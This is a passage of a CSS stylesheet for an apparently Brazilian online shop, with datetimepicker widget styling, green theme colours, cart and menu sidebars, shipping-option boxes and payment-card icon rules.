border-bottom: 6px solid white;
top: -6px;
left: 8px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.top:before {
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
bottom: -7px;
left: 6px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.top:after {
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 6px solid white;
bottom: -6px;
left: 7px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before {
left: auto;
right: 6px;
}
.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after {
left: auto;
right: 7px;
}
.bootstrap-datetimepicker-widget .list-unstyled {
margin: 0;
}
.bootstrap-datetimepicker-widget a[data-action] {
padding: 6px 0;
}
.bootstrap-datetimepicker-widget a[data-action]:active {
box-shadow: none;
}
.bootstrap-datetimepicker-widget .timepicker-hour,
.bootstrap-datetimepicker-widget .timepicker-minute,
.bootstrap-datetimepicker-widget .timepicker-second {
width: 54px;
font-weight: bold;
font-size: 1.2em;
margin: 0;
}
.bootstrap-datetimepicker-widget button[data-action] {
padding: 6px;
}
.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Increment Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Increment Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Decrement Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Decrement Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Show Hours";
}
.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Show Minutes";
}
.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Toggle AM/PM";
}
.bootstrap-datetimepicker-widget .picker-switch {
text-align: center;
}
.bootstrap-datetimepicker-widget .picker-switch::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Toggle Date and Time Screens";
}
.bootstrap-datetimepicker-widget .picker-switch td {
padding: 0;
margin: 0;
height: auto;
width: auto;
line-height: inherit;
}
.bootstrap-datetimepicker-widget .picker-switch td span {
line-height: 2.5;
height: 2.5em;
width: 100%;
}
.bootstrap-datetimepicker-widget table {
width: 100%;
margin: 0;
}
.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget th {
text-align: center;
border-radius: 4px;
}
.bootstrap-datetimepicker-widget th {
height: 20px;
line-height: 20px;
width: 20px;
}
.bootstrap-datetimepicker-widget th.picker-switch {
width: 145px;
}
.bootstrap-datetimepicker-widget th.disabled,
.bootstrap-datetimepicker-widget th.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget th.prev::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Previous Month";
}
.bootstrap-datetimepicker-widget th.next::after {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
content: "Next Month";
}
.bootstrap-datetimepicker-widget thead tr:first-child th {
cursor: pointer;
}
.bootstrap-datetimepicker-widget thead tr:first-child th:hover {
background: #eeeeee;
}
.bootstrap-datetimepicker-widget td {
height: 54px;
line-height: 54px;
width: 54px;
}
.bootstrap-datetimepicker-widget td.cw {
font-size: .8em;
height: 20px;
line-height: 20px;
color: #777777;
}
.bootstrap-datetimepicker-widget td.day {
height: 20px;
line-height: 20px;
width: 20px;
}
.bootstrap-datetimepicker-widget td.day:hover,
.bootstrap-datetimepicker-widget td.hour:hover,
.bootstrap-datetimepicker-widget td.minute:hover,
.bootstrap-datetimepicker-widget td.second:hover {
background: #eeeeee;
cursor: pointer;
}
.bootstrap-datetimepicker-widget td.old,
.bootstrap-datetimepicker-widget td.new {
color: #777777;
}
.bootstrap-datetimepicker-widget td.today {
position: relative;
}
.bootstrap-datetimepicker-widget td.today:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-bottom: 7px solid #428bca;
border-top-color: rgba(0, 0, 0, 0.2);
position: absolute;
bottom: 4px;
right: 4px;
}
.bootstrap-datetimepicker-widget td.active,
.bootstrap-datetimepicker-widget td.active:hover {
background-color: #428bca;
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.bootstrap-datetimepicker-widget td.active.today:before {
border-bottom-color: #fff;
}
.bootstrap-datetimepicker-widget td.disabled,
.bootstrap-datetimepicker-widget td.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget td span {
display: inline-block;
width: 54px;
height: 54px;
line-height: 54px;
margin: 2px 1.5px;
cursor: pointer;
border-radius: 4px;
}
.bootstrap-datetimepicker-widget td span:hover {
background: #eeeeee;
}
.bootstrap-datetimepicker-widget td span.active {
background-color: #428bca;
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.bootstrap-datetimepicker-widget td span.old {
color: #777777;
}
.bootstrap-datetimepicker-widget td span.disabled,
.bootstrap-datetimepicker-widget td span.disabled:hover {
background: none;
color: #777777;
cursor: not-allowed;
}
.bootstrap-datetimepicker-widget.usetwentyfour td.hour {
height: 27px;
line-height: 27px;
}
.input-group.date .input-group-addon {
cursor: pointer;
}
.sr-only {
position: absolute;
width: 1px;
height: 1px;
margin: -1px;
padding: 0;
overflow: hidden;
clip: rect(0, 0, 0, 0);
border: 0;
}

:root{
--color-loja:#4ec67f;
}

::selection {
color: #ffffff;
background: #2f8cfb;
}

::-moz-selection {
color: #ffffff;
background: #2f8cfb;
}

.site-color {
color: #4ec67f !important;
}

a:hover,
a:focus,
a.link,
.link {
color: #4ec67f;
}

.search-full,
.search-input {
background: #4bb777;
}

.search-close {
color: #4bb777;
}

.searchInputBox .search-btn {
color: #ffffff;
}

.navbar-tshop{
background: #4ec67f;
}
.bannerprodutos {
background: #3aa265;
}
.bannerprodutos .bannercomprar {
background: #bfd843 !important;
color: #1c5232 !important;
}
.btn-primary,
.product:hover .add-fav:hover,
.product:hover .add-fav.active {
background-color: #4ec67f;
color: #ffffff;
}

.btn-primary:hover,
.btn-primary:focus,
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
background-color: #66de97;
border-color: #66de97;
color: #ffffff;
}

.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
background-color: #66de97;
border-color: #66de97;
color: #ffffff;
background: #4ec67f;
}

.navbar-top {
background: #4bb777;
}

.navbar-nav > li > a {
color: #ffffff;
}

.nav > li.active,
.nav > li > a:hover,
.nav > li > a:focus,
.nav > li:hover > a {
background: #27ae60;
}

.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.cartMenu:hover > a.dropdown-toggle {
background: #27ae60;
}

.dropdown-menu {
border-top: solid #27ae60;
}

.search-box:hover .form-control {
background: #4ec67f;
}

.search-box:hover .btn-nobg {
color: #4ec67f;
}

.mCS-dark-2 > .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
background-color: #4ec67f !important;
background-color: rgba(78, 198, 127, 0.5) !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#804ec67f, endColorstr=#804ec67f) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#804ec67f, endColorstr=#804ec67f) !important;
}

.action-control a:hover,
.action-control a.active {
color: #ffffff;
background: #27ae60;
}

.product:hover,
.featuredImgLook2 .inner:hover {
border: 1px solid #4ec67f;
}

.subCategoryList .thumbnail:hover {
border: 1px solid #4ec67f;
}

#pager a.cycle-pager-active {
background-color: #FFF !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b34bb777, endColorstr=#b34bb777) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#b34bb777, endColorstr=#b34bb777) !important;
}

.pager2 a {
border: 1px solid #FFF;
}

.pager2 a.selected {
background: #FFF;
}

.btn-site,
.newsLatterBox .btn {
background: #4ec67f;
}

.btn-discover:hover,
.btn-site:hover,
.newsLatterBox .btn:hover {
background: #27ae60;
}

.full {
width: 100%;
}

.footer a:hover {
color: #4ec67f;
}

.modal-header {
background: #4ec67f;
}

.form-control:focus {
border-color: #4ec67f;
}

.new-product {
background-color: #4ec67f !important;
background-color: rgba(78, 198, 127, 0.95) !important;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f24ec67f, endColorstr=#f24ec67f) !important;
-ms-filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f24ec67f, endColorstr=#f24ec67f) !important;
}

.nav.tree > li.active,
.nav.tree > li > a:hover,
.nav.tree > li > a:focus,
.nav.tree > li:hover > a {
background: none;
color: #2a2a2a;
}

.nav.tree .open-tree > a,
.nav.tree .open-tree > a:hover,
.nav.tree .open-tree > a:focus {
background: none;
font-weight: bold;
color: #2a2a2a;
}

.panel-default > .panel-heading {
border-top: 4px solid #4ec67f;
}

.nav-tabs {
border-bottom: 3px solid #bfc9ca;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus,
.nav-tabs > li:hover > a {
background: #bfc9ca;
}

.socialIcon a:hover {
background: #4ec67f;
}

.cart-actions button, .cart-actions .btn-cart,
.cart-actions .wishlist {
background: none repeat scroll 0 0 #4ec67f;
border: 2px solid #27ae60;
}

.cart-actions button:hover, .cart-actions .btn-cart:hover{
background: #ffffff;
color: #2a2a2a;
border: solid 2px #4ec67f;
}

.sp-thumbs a:hover,
.sp-thumbs a:active,
.sp-current,
sp-current:visited {
border: 2px solid #4ec67f !important;
}

.promo-1 {
background: none repeat scroll 0 0 #27ae60;
}

#pager2 span.cycle-pager-active {
background: #EFEFEF !important;
}

#pager2 span {
border: 2px solid #FFF;
}

.orderStep li.active a {
background: #4ec67f;
}

.orderStep li.active a:after {
border-top-color: #4ec67f !important;
}

.orderStep li a {
background: #66de97;
}

/*.bannerprodutos {
background: #4bb777;
}
.bannerprodutos .bannercomprar {
box-shadow: 1px 1px 0px 1px #4EC67F;
background-color: #3A93D6;
}*/

.sembg{background:#FFF;}
.sembg #sidebarCollapse{
border: 1px solid #4ec67f;
color: #4ec67f;
}
.sembg .iconscart .btlogintop{    color: #4ec67f;}
.sembg .iconscart li .btcart-top .fa {
color: #4ec67f;
}
.sembg .iconscart .carrinho-header{
background: #4ec67f;
color: #fff;
}
.sembg .colorWhite, .sembg .colorWhite i, .buscatop i {
color: #4ec67f !important;
}

.sembg  .navbar-toggle .icon-bar{    border: solid 2px #4ec67f;}
.padtop.sembg  {
padding: 0 15px !important;
}
.navbar-top .userMenu > li > a{color: #FFF;}
/*************
Sidebar css
*************/
#sidebar.navbar-top {
background: #FFF;
}
#sidebar .sidebar-header ul.botoestoposide li a{    color: #4ec67f !important;}
#sidebar .sidebar-header ul.botoestoposide li a:hover{
background: none;
color: #33a762;
}
#sidebar .list-group-item a{    color: #484848 !important;}
#sidebar strong.tit{color: #4ec67f !important;}
#sidebar .btloginsidebar {
border-bottom: 1px solid #cccccc !important;
}
#sidebar .botoestoposide {
border-bottom: 1px solid #e4e4e4 !important;
}
#sidebar .sidebar-header {
box-shadow: -1px 7px 5px -6px rgb(181 181 181 / 55%) !important;
}
#dismiss{border-right: 1px solid #d6d6d6 !important;}
#sidebar .btloginsidebar .menorlink a{    color: #666 !important;}
/*************
Fim Sidebar css
*************/
.navbar-nav.menuprinci > li > a, .navbar-nav.menuprinci > li > a:hover, .botoesnav li a{color: #4ec67f !important ;background:none !important ;}
.barrastopo a, .barrastopo span{opacity: 1 !important;}


@media(max-width:768px){
.sembg .navbar-brand{padding-left: 0;padding-top: 14px;}

.sembg .dropdown-menu > li > a{
color: #4ec67f;
margin: 0;
padding: 7px 0 !important;
font-size: 16px !important;
border-bottom: 1px solid #DDD;
}
}
.overly-mask,
.menu-overly-mask {
background-color: #000;
height: 100%;
left: 0;
opacity: 0;
position: fixed;
top: 0;
transition: all 0.5s ease-in-out 0s;
-webkit-transition: all 0.5s ease-in-out 0s;
-o-transition: all 0.5s ease-in-out 0s;
visibility: hidden;
width: 100%;
z-index: 15;
}
.overly-mask.is-visible {
cursor: pointer;
opacity: 0.25;
visibility: visible;
}
.menu-overly-mask.is-visible {
cursor: pointer;
opacity: 0.55;
visibility: visible;
}
.cart-sidebar-content,
.menu-sidebar-content {
height: 100%;
width: 100%;
position: relative;
display: block;
}
.menu-sidebar-content {
border-right: 1px solid rgba(0, 0, 0, 0.05);
}
.cart-sidebar {
background-color: #fff;
bottom: 0;
color: #333;
margin: 0;
overflow: auto;
padding: 0;
position: fixed;
right: -380px;
transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-webkit-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-moz-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-ms-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-o-transition: right 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
width: 380px;
z-index: 99999;
height: 100%;
top: 0;
}
.cart-sidebar .cart-sidebar-header {
display: flex;
align-items: center;
gap: 12px;
justify-content: flex-start;
background-color: #FFF;
padding: 15px;
border-bottom: 1px solid #ddd;
}
.cart-sidebar .cart-sidebar-header h3 {
color: #333;
font-family: Oswald, Helvetica Neue, Helvetica, Arial, sans-serif;
font-size: 14px;
font-weight: unset;
letter-spacing: 1px;
margin-bottom: 0;
font-weight: bold;
padding-bottom: 0;
text-transform: uppercase;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger {
color: #ddd;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close {
opacity: 1;
text-shadow: none;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close svg {
width: 23px;
height: auto;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close svg path{
fill: #333;
}
.cart-sidebar .cart-sidebar-header .cart-close-trigger .close:hover {
color: #fff;
}
.cart-sidebar .cartMenu {
height: 100%;
position: relative;
}
.cart-sidebar .cartMenu .scroll-pane {
height: calc(100% - 116px - 55px);
}
.cart-sidebar .cartMenu .scroll-pane .mCSB_container {
margin-right: auto;
}
.cart-sidebar .cartMenu table tr td {
padding: 10px 0;
}
.cart-sidebar .cartMenu table tr td.delete {
padding-left: 10px;
padding-right: 10px;
}
.cart-sidebar .cartMenu table tr td.delete button.close {
float: left;
}
.cart-sidebar .cartMenu table tr:last-child {
border-bottom: none;
}

.cart-sidebar .miniCartProduct .td-qtde {
width: 75px;
padding:0 10px;
}

.cart-sidebar .miniCartProduct {
-webkit-transition: all 0.25s linear 0s;
-moz-transition: all 0.25s linear 0s;
-o-transition: all 0.25s linear 0s;
-ms-transition: all 0.25s linear 0s;
transition: all 0.25s linear 0s;
}
.cart-sidebar .miniCartProduct:hover {
background: #f9f9f9;
}
.cart-sidebar .subtotal {
padding-bottom: 0;
padding-right: 5px;
text-align: center;
display: block;
font-size: 20px;
font-weight: bold;
}
.cart-sidebar .cart-panel-footer {
border-top: 1px solid #ddd;
position: absolute;
bottom: 0;
width: 100%;
padding: 16px 16px 0 16px;
}

.cart-sidebar .cart-panel-footer .btn-addmore {
background:transparent;
color:var(--color-loja);
border: 0;
display: flex;
justify-content: center;
font-size: 18px;
align-items: center;
gap: 4px;
}

.cart-sidebar .cart-panel-footer .btn-primary{
display: flex;
border-radius: 8px;
font-size: 18px;
justify-content: center;
align-items: center;
gap: 4px;
}
.cart-sidebar .cart-panel-footer .btn-addmore svg, .cart-sidebar .cart-panel-footer .btn-primary svg{
width: 20px;
height: auto;
}
.cart-sidebar .cart-panel-footer .btn-addmore svg path, .cart-sidebar .cart-panel-footer .btn-primary svg path{
fill: currentColor;
}
.cart-sidebar .cart-panel-footer .col-sm-6 {
padding: 10px 5px;
}
.menu-sidebar {
background-color: #fff;
bottom: 0;
color: #333;
margin: 0;
overflow: auto;
padding: 0;
position: fixed;
left: -300px;
transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-webkit-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-moz-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-ms-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
-o-transition: left 200ms cubic-bezier(0.645, 0.045, 0.355, 1) 0s;
width: 300px;
z-index: 10000;
top: 0;
}
.menu-sidebar .cart-sidebar-content {
height: 100%;
width: 100%;
position: relative;
display: block;
}
.menu-sidebar.is-visible {
left: 0;
}
.cart-sidebar.is-visible {
right: 0;
}
.menu-sidebar-content .inner {
padding: 48px;
}
.menu-sidebar-content .menu-sidebar-header h3 {
text-transform: uppercase;
letter-spacing: 2px;
font-size: 32px;
font-weight: 700;
}
.nav-tree-light {
margin-top: 30px;
}
.nav-tree-light li > a {
text-transform: uppercase;
}
.nav-tree-light li a {
background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
border: medium none;
color: #333;
font-size: 13px;
font-weight: 400;
letter-spacing: 2px;
padding: 16px 0;
text-decoration: none;
}
.nav-tree-light li a:hover {
opacity: .75;
}
.nav-tree-light li ul {
background: none !important;
}
.nav-tree-light li ul a {
font-size: 12px;
padding: 10px 0 10px 15px;
}

.cartMenu .mCustomScrollBox {
background: #f4f5f7;
}

.cartMenu .boxcarrinho{
display: flex;
gap: 6px;
padding: 12px 12px;
justify-content: space-between;
align-items: center;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
margin-bottom: -1px;
background: #FFF;
}
.cartMenu .boxcarrinho-img{
flex: 0 0 25%;
}
.cartMenu .boxcarrinho-img img{
width: 100%;
max-height: 62px;
object-fit: contain;
}
.cartMenu .boxcarrinho-info{
gap: 9px;
display: flex;
flex-direction: column;
flex: 1;
}
.cartMenu .boxcarrinho-info-box{
display: flex;
gap: 8px;
align-items: center;
justify-content: space-between;
}
.cartMenu .boxcarrinho-info-txt a{
font-size: 15px;
line-height: 16px;
display: block;
}
.cartMenu .boxcarrinho-info-bt svg path{
fill: red;
}
.cartMenu .boxcarrinho-info-box .cart-item-price{
color: var(--color-loja);
font-size: 15px;
}

.botoessidebar{
display: flex;
flex-direction: column;
padding: 12px;
gap: 8px;
}
body {
font-size: 14px;
}

a:hover {
transition: all .2s linear;
-o-transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
}


.avaliacao-pager .paginador-ordem,
.avaliacao-pager .change-view {
display: none;
}

.estoque-qtde-detail {
display: none;
}

.banners-home .carousel-inner .item .carousel-caption {
display: none;
}

.sidebar-filtros-body .panel-body {
max-height: 400px;
overflow: scroll;
overflow-x: hidden;
overflow-y: auto;
}

.carousel-control {
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #fff;
text-align: center;
background: #222;
border: 3px solid #fff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: .5;
filter: alpha(opacity=50);
}

.carousel-control-quadrado {
position: absolute;
top: 5%;
left: 0px;
width: 20px;
height: 20px;
margin-top: -20px;
font-size: 38px;
font-weight: 100;
line-height: 15px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
opacity: 0.5;
filter: alpha(opacity=50);
}

.carousel-control-quadrado.left {
right: 30px;
left: auto;
}

.carousel-control-quadrado.right {
right: 0px;
left: auto;
}

.carousel-control-texto {
position: absolute;
top: 5%;
left: 0px;
width: 80px;
height: 20px;
margin-top: -20px;
font-size: 14px;
font-weight: 300;
line-height: 19px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
opacity: 0.5;
filter: alpha(opacity=50);
}

.carousel {
margin-bottom: 0;
}

.thumbnails>li {
margin-bottom: 5px !important;
}

.carousel-control-texto.left {
right: 60px;
left: auto;
}

.logo img {
margin: 10px 0;
}

.pad-left {
padding-left: 6px;
}

.marg-left {
margin-left: 10px !important;
}

.marg-right {
margin-right: 10px;
}

.esquerdo .banner {
margin: 10px 0;
}

/***************
Produtos
***************/
li.produtos {}

li.produtos h4 {
text-align: center;
height: 50px;
font-size: 16px;
}

li.produtos .btn {
display: block;
margin: 0 auto;
}

/**************
Paginador
***************/
.pagination {
margin: 0;
font-size: 12px;
}

.paginador .paginador-ordem {
padding-top: 5px;
}

.paginador span.label {
margin-left: 10px;
}

.paginador label {
font-size: 12px;
margin-right: 8px;
}

.paginador select {
font-size: 12px;
margin-top: -5px;
}

.galeria-produto {}

/**************
Galeria
***************/
.galeria-produto .carousel-control {
position: absolute;
top: 30%;
left: 0;
width: 20px;
height: 53px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 40px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ccc;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: 0.5;
filter: alpha(opacity=50);
}

.galeria-produto .carousel-control.right {
right: 0;
left: auto;
}

.galeria-produto .meio {
margin: 0 auto;
float: none;
margin-top: 8px;
}

.formas-pagamento {
overflow: hidden;
}

.formas-pagamento ul {
list-style: none;
margin: 0;
}

.formas-pagamento ul li {
margin: 5px 0;
color: #0083ca;
font-size: 12px;
}

.formas-pagamento ul .produto-discount {
font-size: 11px;
color: #8c8c8c;
}

/********************
Informacoes frete
*********************/
.deliveryTime-content .fgtOptContainer {
width: 416px;
margin: 14px;
overflow: hidden;
display: none;
}

.fgtOptContainer .fgtOpt {
width: 200px;
height: 26px;
vertical-align: middle;
line-height: 26px;
font-size: 11px;
background: #F6F6F6;
text-align: center;
padding: 2px 2px;
margin: 0px 0px 4px 64px;
}

.fgtOptContainer .fgtOpt {
width: 200px;
height: 26px;
vertical-align: middle;
line-height: 26px;
font-size: 11px;
background: #F6F6F6;
text-align: center;
padding: 2px 2px;
margin: 0px 0px 4px 64px;
}

.fgtOptContainer .deliveryMessage {
font-size: 10px;
margin-left: 106px;
}

.fgtOptContainer .fgtOpt {
line-height: 26px;
font-size: 11px;
text-align: center;
}

.frete-tabela {
width: 335px;
margin: 0 auto;
}

.aligncenter {
text-align: center !important;
}


.frete-menu .frete-menu-option {
margin: 0 10px 0;
}

.frete-menu .icon-retirar {
margin: 0 10px 0;
}
.frete-menu h3{
font-size: 24px;
width: 100%;
margin-bottom: 9px;
}

.frete-menu ul {
list-style: none;
margin: 0;
}

.frete-menu .frete-opcao label {
display: block;
}

.frete-menu .frete-opcao span.opcao-preco {
float: right;
display: block;
}

.frete-menu .well.frete-opcao {
overflow: hidden;
}

.frete-menu .opcao-prazo,
.frete-menu .label-retirar {
font-weight: normal;
}

.frete-menu label input[type="radio"] {
margin-right: 10px;
margin-top: 0;
}


.frete-menu{
display: flex;
flex-wrap: wrap;
gap: 8px;
}
.frete-menu .alert{
margin: 0;
margin-top: 15px;
border-radius: 8px;
}
.frete-menu .frete-opcao{
padding: 0;
flex: 0 0 100%;
border-radius: 8px;
margin-bottom: 0;
display: flex;
width: 100%;
flex-direction: column;
justify-content: center;
background: #FFF;
box-shadow: none;
border: 0;
}
.frete-menu .frete-opcao label, .frete-menu .frete-opcao .d-flex{
display: flex;
align-items: center;
margin-bottom: 0;
gap: 5px;
cursor: pointer;
}
.frete-menu h3{
margin-bottom: 0;
padding-bottom: 0;
margin-bottom: 20px;
}
.frete-menu .frete-opcao .d-flex{
cursor: auto;
min-height: 64px;
background: #fff;
padding: 11px;
border-radius: 8px;
border: 1px solid #ddd;
}
.frete-menu .frete-opcao label{
min-height: 64px;
background: #FFF;
padding: 11px;
border: 1px solid #ddd;
border-radius: 8px;
}
.frete-menu .frete-opcao label:hover{
border-color: var(--color-loja);
background-color: #f6f7f7;
}
.frete-menu .frete-opcao label span.opcao-prazo, .frete-menu .frete-opcao .d-flex span.opcao-prazo{
text-align: right;
color: var(--color-loja);
font-weight: 600;
margin-left: auto;
}
.frete-menu .frete-opcao label span.opcao-preco, .frete-menu .frete-opcao .d-flex span.opcao-preco{
text-align: right;
color: var(--color-loja);
font-weight: 600;
margin-left: auto;
min-width: 78px;
}
.frete-menu .frete-opcao label span.opcao-label, .frete-menu .frete-opcao .d-flex span.opcao-label{
display: flex;
flex-direction: column;
min-width: 225px;
align-items: flex-start;
}
.frete-menu .frete-opcao label span.opcao-label br, .frete-menu .frete-opcao .d-flex label span.opcao-label br{
display: none;
}
.frete-menu .frete-opcao label span.opcao-label img, .frete-menu .opcao-label img{
width: auto !important;
height: auto !important;
}


.frete-box.frete-box-custom table,
.frete-box.frete-box-retirar li label {
background-color: #FFF;
border-radius: 4px;
margin: 0;
padding: 8px;
}
@media (max-width:650px){
.frete-menu .frete-opcao label span.opcao-label, .frete-menu .frete-opcao .d-flex span.opcao-label{
min-width: initial;
}
}
/***************
Filtros menu esquerdo
****************/
.esquerdo ul ul.tamanhos-produto,
.esquerdo ul ul.genero-produto,
.esquerdo ul ul.marcas-produto {
list-style: none;
margin: 0;
}

.esquerdo ul ul.tamanhos-produto li {
width: 65px;
text-align: left;
display: inline-block;
zoom: 1;

}

.esquerdo ul ul.tamanhos-produto li a {
font-size: 12px;
}




.carrinho-imagem {
float: left;
padding-right: 3px;
}


.cadastro-usuario input,
.cadastro-usuario span {
margin: 3px 0;
}

.boxdados-body {
overflow-y: auto;
width: 100%;
}


dd fieldset dl dd.element {
float: left;
}

ul.errors li {
color: red;
font-size: 12px;
margin: 2px 0 0 0;
}


li.produtos .thumbnail .img-prod {
min-height: 150px;
text-align: center;
}

.preco-avista-lista {
font-weight: normal;
font-size: 16px;
}

div.preco-produto {
height: 100px;
}

span.sob-consulta {
font-size: 16px;
font-weight: bold;
}

.preco-produto-box span.sob-consulta {
font-size: 20px;
}

.preco-produto-box {
line-height: 0.7em;
}

.preco-produto-box h3,
.preco-produto-box h4,
.preco-produto-box h5 {
margin: 5px 0;
}

.preco-produto-box h4 {
font-size: 14px;
}

.preco-produto-box h5.preco-economia-detail {
font-size: 16px;
display: none;
}

.preco-produto-box span.desconto {
font-weight: normal;
color: #999;
font-size: 0.8em;
}



.popup-formaspagto .cartoes .images .icon-mercadopago {
background: url(/images/loja/mercadopago-meios.png) left top no-repeat;
width: 194px;
height: 152px;
}

.popup-formaspagto .cartoes .images .icon-pagseguro {
background: url(/images/loja/pagseguro-meios.png)left top no-repeat;
width: 194px;
height: 152px;
}

.popup-formaspagto .cartoes .images .icon-visa {
background: url(/images/loja/cartao-visa.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-mastercard {
background: url(/images/loja/cartao-mastercard.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-amex {
background: url(/images/loja/cartao-amex.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-elo {
background: url(/images/loja/cartao-elo.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-hipercard {
background: url(/images/loja/cartao-hipercard.png) left top no-repeat;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-discover {
background: url(/images/loja/cartao-discover.png) center center no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-aura {
background: url(/images/loja/cartao-aura.gif) center center no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-jcb {
background: url(/images/loja/cartao-jcb.png) left top no-repeat #FFF;
border: 1px solid #000;
width: 60px;
height: 36px;
}

.popup-formaspagto .cartoes .images .icon-diners {
background: url(/images/loja/cartao-diners.png) left top no-repeat;
width: 60px;
height: 36px;
}

.icon-cartao div[class^="icon-"] {
margin-right: 5px;
}

h4#modalLabel,
h3#myModalLabel {
color: #2093cd;
font-size: 18px;
}

.carrinho-popup div.corpo div.valor {
line-height: 34px;
font-size: 15px;
color: #565656;
border: 1px solid #CFCFCF;
background: white;
margin: 5px 0 0 0;
padding: 5px 0;
text-align: right;
padding-right: 8px;
}

.captcha img {
margin-bottom: 8px;
}

.checkout-carrinho .botoes-topo {
margin-bottom: 20px;
}

.checkout-carrinho tbody input.input-small {
width: 30px;
}

/* Input de Quantidade */

.checkout-carrinho thead th.th-qtde {
